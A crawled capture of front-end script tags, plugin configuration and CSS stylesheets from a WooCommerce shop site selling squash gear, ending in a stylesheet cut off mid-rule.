<script src="https://www.hksquashgear.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.hksquashgear.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768526753" id="woo-variation-swatches-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"eb4b5c47e3","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/vendor/slick.min.js?ver=1.0.5" id="slick-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f77c66c2df","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.hksquashgear.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"86ae89d13d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.hksquashgear.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script id="radist-theme-js-extra">
var radistAjax = {"ajaxurl":"https://www.hksquashgear.com/wp-admin/admin-ajax.php"};
//# sourceURL=radist-theme-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/frontend/main.js?ver=1.0.5" id="radist-theme-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="radist-skip-link-focus-fix-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/frontend/search-popup.js?ver=1.0.5" id="radist-search-popup-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/frontend/text-editor.js?ver=1.0.5" id="radist-text-editor-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/frontend/nav-mobile.js?ver=1.0.5" id="radist-nav-mobile-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/inc/megamenu/assets/js/frontend.js?ver=1.0.5" id="radist-megamenu-frontend-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/frontend/login.js?ver=1.0.5" id="radist-ajax-login-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.hksquashgear.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/header-cart.min.js?ver=1.0.5" id="radist-header-cart-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/tooltipster.bundle.js?ver=1.0.5" id="tooltipster-bundle-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/product-ajax-search.min.js?ver=1.0.5" id="radist-products-ajax-search-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/main.min.js?ver=1.0.5" id="radist-products-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/quantity.min.js?ver=1.0.5" id="radist-input-quantity-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/off-canvas.min.js?ver=1.0.5" id="radist-off-canvas-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/cart-canvas.min.js?ver=1.0.5" id="radist-cart-canvas-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hksquashgear.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hksquashgear.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hksquashgear.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f75c9f7665"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Prince &#8211; HK Squash Gear","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/elementor/brand.js?ver=1.0.5" id="radist-elementor-brand-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/elementor-frontend.js?ver=1.0.5" id="radist-elementor-frontend-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/vendor/jquery.sticky.js?ver=1.0.5" id="elementor-sticky-js"></script>
<script src="https://www.hksquashgear.com/wp-content/themes/radist/assets/js/vendor/sticky.min.js?ver=1.0.5" id="radist-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d0ae064c088e05596a40ba37e28630","fragment_name":"wc_fragments_25d0ae064c088e05596a40ba37e28630","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hksquashgear.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hksquashgear.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hksquashgear.com/wp-content/themes/radist/assets/css/base/slick-theme.css?ver=1.0.5
body_size: 1335
content:
/* Text meant only for screen readers. */
/* Slider */
.slick-loading .slick-list {
  background: #fff url("../../images/slick/ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("../../fonts/slick.eot");
  src: url("../../fonts/slick.eot?#iefix") format("embedded-opentype"), url("../../fonts/slick.woff") format("woff"), url("../../fonts/slick.ttf") format("truetype"), url("../../fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  position: absolute;
  display: block;
  background: var(--e-global-color-lighter);
  letter-spacing: 0;
  min-width: 60px;
  min-height: 60px;
  border-radius: 0;
  line-height: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  outline: none;
  z-index: 99;
  padding: 5px;
  font-size: 0;
  border: 1px solid var(--e-global-color-lighter);
}
.arrow-style-2 .slick-slider button.slick-prev,
.arrow-style-2 .slick-slider button.slick-next {
  min-width: 24px;
  min-height: 24px;
  border-radius: 50%;
  background-color: transparent;
}
.arrow-style-2 .slick-slider button.slick-prev:before,
.arrow-style-2 .slick-slider button.slick-next:before {
  font-size: 10px;
  color: var(--e-global-color-lighter);
}
.arrow-style-3 .slick-slider button.slick-prev,
.arrow-style-3 .slick-slider button.slick-next {
  width: auto;
  height: auto;
  background-color: transparent;
  border: none;
}
.arrow-style-3 .slick-slider button.slick-prev:before,
.arrow-style-3 .slick-slider button.slick-next:before {
  font-size: 20px;
  color: var(--e-global-color-lighter);
}
.slick-slider button.slick-prev:hover, .slick-slider button.slick-prev:focus,
.slick-slider button.slick-next:hover,
.slick-slider button.slick-next:focus {
  outline: none;
  background-color: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
}
.arrow-style-2 .slick-slider button.slick-prev:hover, .arrow-style-2 .slick-slider button.slick-prev:focus,
.arrow-style-2 .slick-slider button.slick-next:hover,
.arrow-style-2 .slick-slider button.slick-next:focus {
  border-color: var(--e-global-color-primary);
  background-color: transparent;
}
.arrow-style-2 .slick-slider button.slick-prev:hover:before, .arrow-style-2 .slick-slider button.slick-prev:focus:before,
.arrow-style-2 .slick-slider button.slick-next:hover:before,
.arrow-style-2 .slick-slider button.slick-next:focus:before {
  opacity: 1;
  color: var(--e-global-color-primary);
}
.arrow-style-3 .slick-slider button.slick-prev:hover, .arrow-style-3 .slick-slider button.slick-prev:focus,
.arrow-style-3 .slick-slider button.slick-next:hover,
.arrow-style-3 .slick-slider button.slick-next:focus {
  background-color: transparent;
}
.arrow-style-3 .slick-slider button.slick-prev:hover:before, .arrow-style-3 .slick-slider button.slick-prev:focus:before,
.arrow-style-3 .slick-slider button.slick-next:hover:before,
.arrow-style-3 .slick-slider button.slick-next:focus:before {
  opacity: 1;
  color: var(--e-global-color-primary);
}
.slick-slider button.slick-prev.slick-disabled:before,
.slick-slider button.slick-next.slick-disabled:before {
  opacity: 1;
}
.slick-slider button.slick-prev:before,
.slick-slider button.slick-next:before {
  font-size: 16px;
  line-height: 1;
  color: #ffffff;
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -45px;
}
.slick-next {
  right: -45px;
}
/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  width: 100%;
}
.slick-dots li button {
  border: none;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 0;
  cursor: pointer;
  transition: all ease-in-out 0.3s;
}

.slick-dots {
  position: absolute;
  bottom: -50px;
  padding-left: 15px;
  padding-right: 15px;
  left: 0;
}
.elementor-widget-radist-post-grid .slick-dots {
  bottom: 0;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  cursor: pointer;
  margin-right: 8px;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots li button {
  background-color: var(--e-global-color-secondary);
  opacity: 1;
  display: block;
  height: 8px;
  width: 8px;
  border-radius: 50%;
  outline: none;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
  height: 12px;
  width: 12px;
  border-radius: 50%;
  background-color: var(--e-global-color-secondary);
}
.slick-dots li.slick-active button {
  height: 12px;
  width: 12px;
  border-radius: 50%;
  background-color: var(--e-global-color-secondary);
}

.dots-style-2 .slick-dots {
  position: unset;
  display: flex;
  justify-content: center;
  margin: 0 auto;
  width: calc(100% - 120px);
  padding: 0 15px;
  margin-right: 0;
}
.dots-style-2 .slick-dots li {
  flex-basis: 100%;
  margin-right: 0;
}
.dots-style-2 .slick-dots li button {
  width: 100%;
  height: 2px;
  background-color: #E5E5E5;
  position: relative;
  border-radius: 0;
  display: unset;
}
.dots-style-2 .slick-dots li button:before {
  content: "";
  width: 100%;
  height: 20px;
  position: absolute;
  top: -8px;
  left: 0;
  border-radius: 0;
  border: none;
  transform: unset;
}
.dots-style-2 .slick-dots li button:hover, .dots-style-2 .slick-dots li button:focus {
  outline: none;
  background-color: var(--e-global-color-primary);
}
.dots-style-2 .slick-dots li.slick-active button {
  background-color: var(--e-global-color-primary);
}

.radist-index .slick-slider button.slick-prev, .radist-index .slick-slider button.slick-next {
  z-index: 5;
}

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.hksquashgear.com/wp-content/uploads/elementor/css/post-6596.css?ver=1768520188
body_size: 1024
content:
.elementor-6596 .elementor-element.elementor-element-8cfa57b{padding:20px 20px 20px 20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6596 .elementor-element.elementor-element-aaf5709 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-aaf5709 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-aaf5709{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-aaf5709 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-aaf5709 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-08139a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-08139a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-08139a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-08139a3 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-08139a3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-a34d6f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-a34d6f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-a34d6f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-a34d6f8 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-a34d6f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6596 .elementor-element.elementor-element-dc0b6bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-6596 .elementor-element.elementor-element-dc0b6bf .elementor-heading-title{color:#FF3407;}.elementor-6596 .elementor-element.elementor-element-337bdb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-337bdb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-337bdb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-337bdb1 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-337bdb1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-6a5fbb3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-6a5fbb3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-6a5fbb3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-6a5fbb3 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-6a5fbb3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-bf97cc4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-bf97cc4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-bf97cc4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-bf97cc4 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-bf97cc4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-447d786 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-447d786 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-447d786{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-447d786 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-447d786 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-c308945 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-c308945 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-c308945{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-c308945 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-c308945 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-62d1d97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-62d1d97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-62d1d97{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-62d1d97 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-62d1d97 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-c3c51e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-c3c51e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-c3c51e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-c3c51e6 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-c3c51e6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-6cfdc87 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-6cfdc87 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-6cfdc87{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-6cfdc87 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-6cfdc87 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 